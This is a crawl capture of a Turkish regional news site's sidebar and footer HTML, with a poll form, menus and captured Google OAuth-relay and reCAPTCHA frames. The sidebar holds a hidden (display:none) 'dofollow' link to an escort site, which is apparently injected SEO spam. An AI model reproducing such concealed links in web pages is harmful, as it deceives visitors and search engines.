	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fguneydoguguncel/%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a>	
</div>

<div class="sagblocksosyal">
		
</div>

               <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT">KÜLTÜR VE SANAT</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="bolge/" title="BÖLGE">BÖLGE</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="asayis/" title="Asayiş">Asayiş</a></li><li><a href="diyarbakir/" title="DİYARBAKIR">DİYARBAKIR</a></li><li><a href="belediyler/" title="BELEDİYLER">BELEDİYLER</a></li><li><a href="ozel-haberler/" title="ÖZEL HABERLER">ÖZEL HABERLER</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="guncel/" title="GÜNCEL">GÜNCEL</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="google.com,pub-7741236064640873, DIRECT, f08c47fec0942fa0" title="pub-7741236064640873, DIRECT, f08c47fec0942fa0" style="color:#aaa;" target="_blank">pub-7741236064640873, DIRECT, f08c47fec0942fa0</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.guneydoguguncel.com/" title="Güneydoğu Güncel  Gazetesi" style="color:#aaa;" target="_blank">Güneydoğu Güncel  Gazetesi</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Güneydoğu Güncel Gazetesi, bölgenin nabzını tutan, güncel ve tarafsız haberciliği ilke edinmiş bir dijital yayın platformudur. 

Tüm hakları saklıdır. © 20XX Güneydoğu Güncel Gazetesi<br /><br />
            2026 ©  <b>Güneydoğu Güncel Gazetesi</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.guneydoguguncel.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.guneydoguguncel.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0m59iGBDlEyO70m2Tt4W5g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0m59iGBDlEyO70m2Tt4W5g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S4ssfPehMZmFiC9Ug6WvPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769789751874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>